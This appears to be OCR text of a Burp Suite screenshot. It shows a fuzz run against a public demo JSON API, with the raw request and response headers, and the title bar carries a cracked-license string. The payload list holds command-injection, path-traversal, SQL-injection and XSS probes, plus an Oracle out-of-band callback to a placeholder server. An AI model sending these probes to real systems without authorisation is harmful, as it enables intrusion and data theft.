 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Web Fuzz
Main Fuzz Options
# Host Url PAYLOAD Status Length SSL
1 my-json-server.typ... /typicode/demo/posts Origin Request 201 Length
1 my-json-server.typ... /typicode/demo/posts echo 111111 201 Length
1 my-json-server.typ... /typicode/demo/posts %0a id %0a 201 Length
1 my-json-server.typ... /typicode/demo/posts 1||Utl_Http.request('http://<yourservername>') from dual-- 201 Length
1 my-json-server.typ... /typicode/demo/posts ..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini 201 Length
1 my-json-server.typ... /typicode/demo/posts & id 201 Length
1 my-json-server.typ... /typicode/demo/posts ; id 201 Length
1 my-json-server.typ... /typicode/demo/posts ; ping 127.0.0.1 ; 201 Length
1 my-json-server.typ... /typicode/demo/posts ../../../../../../../../../../windows/win.ini 201 Length
1 my-json-server.typ... /typicode/demo/posts :response.write 111111 201 Length
1 my-json-server.typ... /typicode/demo/posts || ping -i 30 127.0.0.1 ; x || ping -n 30 127.0.0.1 & 201 Length
1 my-json-server.typ... /typicode/demo/posts | id 201 Length
1 my-json-server.typ... /typicode/demo/posts <foo></foo> 201 Length
1 my-json-server.typ... /typicode/demo/posts echo 111111 201 Length
1 my-json-server.typ... /typicode/demo/posts | ping -i 30 127.0.0.1 | 201 Length
1 my-json-server.typ... /typicode/demo/posts 1||Utl_Http.request('http://<yourservername>') from dual-- 201 Length
1 my-json-server.typ... /typicode/demo/posts ' or 1=1-- 201 Length
1 my-json-server.typ... /typicode/demo/posts ..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\etc\\passwd 201 Length
1 my-json-server.typ... /typicode/demo/posts `id` 201 Length
1 my-json-server.typ... /typicode/demo/posts & ping -n 30 127.0.0.1 & 201 Length
1 my-json-server.typ... /typicode/demo/posts ;echo 111111 201 Length
1 my-json-server.typ... /typicode/demo/posts | id 201 Length
1 my-json-server.typ... /typicode/demo/posts ' or 1=1-- 201 Length
1 my-json-server.typ... /typicode/demo/posts xsstest 201 Length
1 my-json-server.typ... /typicode/demo/posts </foo> 201 Length
1 my-json-server.typ... /typicode/demo/posts response.write 111111 201 Length
1 my-json-server.typ... /typicode/demo/posts 1; waitfor delay '0:30:0'-- 201 Length
Raw Params Headers Hex
POST /typicode/demo/posts HTTP/1.1
Host: my-json-server.typicode.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: cfduid=d2c635cf5f2034402ea1eed7a135cc8fb1579185203
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 201 Created
Date: Sat, 01 Feb 2020 08:59:33 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 13
Connection: close
X-Powered-By: Express
Vary: Origin, X-HTTP-Method-Override, Accept-Encoding
Access-Control-Allow-Credentials: true
Cache-Control: no-cache
Pragma: no-cache
? < + > Type a search term 0 matches